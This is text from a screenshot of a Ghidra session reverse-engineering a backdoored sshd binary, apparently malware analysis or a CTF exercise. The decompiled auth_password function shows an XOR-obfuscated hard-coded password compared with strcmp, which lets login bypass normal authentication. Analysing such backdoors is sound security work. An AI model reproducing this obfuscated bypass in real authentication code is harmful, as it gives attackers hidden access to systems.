 Program Trees
sshd
.bss
.data
.got
.dynamic
.data.rel.ro
.fini_array
Program Tree
Symbol Tree
auth_maxtries_e
auth_openfile
auth_openkeyfile
auth_openprincip
auth_password
ssh
password
local_30
Filter:
Data Type Manager
Data Types
BuiltInTypes
sshd
Listing: sshd
*sshd
0011064b 0f ?? 0Fh
0011064c 1f ?? 1Fh
0011064d 44 ?? 44h D
0011064e 00 ?? 00h
0011064f 00 ?? 00h
**************************
*
**************************
int __stdcall auth_passwor
int EAX:4 <RETURN>
ssh * RDI:8 ssh
char * RSI:8 password
undefined8 Stack[-0x30]:8 local_30
undefined1 Stack[-0x39]:1 local_39
char[31] Stack[-0x58]... backdoor
Decompile: auth_password - (sshd)
23 ctxt = (Authctxt *)ssh->authctxt;
24 local_30 = *(long *)(in_FS_OFFSET + 0x28);
25 backdoor._28_2_ = 0xa9f4;
26 ppVar1 = ctxt->pw;
27 iVar8 = ctxt->valid;
28 backdoor._24_4_ = 0xbcf0b5e3;
29 backdoor._16_8_ = 0xb2d6f4a0fda0b3d6;
30 backdoor[30] = -0x5b;
31 backdoor._0_4_ = 0xf0e7abd6;
32 backdoor._4_4_ = 0xa4b3a3f3;
33 backdoor._8_4_ = 0xf0e7abd6;
34 backdoor._12_4_ = 0xa4b3a3f3;
35 pbVar4 = (byte *)backdoor;
36 while( true ) {
37 pbVar5 = pbVar4 + 1;
38 *pbVar4 = bVar7 ^ 0x96;
39 if (pbVar5 == local_39) break;
40 bVar7 = *pbVar5;
41 pbVar4 = pbVar5;
42 }
43 iVar2 = strcmp(password,backdoor);
Disassembled View
00110650 ENDBR64
00110654 PUSH R14
00110656 MOV R14,password
00110659 MOV password,0xffffa9f4
0011065e MOV EDX,0xffffffd6
Console - Scripting